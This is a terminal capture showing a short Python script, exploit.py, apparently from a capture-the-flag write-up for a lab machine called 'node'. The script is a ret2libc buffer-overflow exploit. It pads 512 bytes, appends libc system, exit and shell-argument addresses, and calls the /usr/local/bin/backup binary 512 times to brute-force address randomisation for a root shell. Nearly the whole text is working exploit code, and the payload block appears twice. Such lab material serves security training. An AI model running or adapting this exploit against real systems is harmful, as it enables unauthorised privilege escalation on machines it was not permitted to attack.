 tom@node:/tmp$ cat exploit.py
from subprocess import call
import struct

libc_base_addr = 0xf7538000

system_off      = 0x0003a940
exit_off        = 0x0002e7d0
arg_off         = 0x0015900b

system_addr = struct.pack("<I",libc_base_addr+system_off)
exit_addr = struct.pack("<I",libc_base_addr+exit_off)
arg_addr = struct.pack("<I",libc_base_addr+arg_off)

buf = "A" * 512
buf += system_addr
buf += exit_addr
buf += arg_addr

buf = "A" * 512
buf += system_addr
buf += exit_addr
buf += arg_addr

i = 0
while (i < 512):
        print "Tentativa %s" %i
        i += 1
        ret = call(["/usr/local/bin/backup","teste","45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474",buf])
tom@node:/tmp$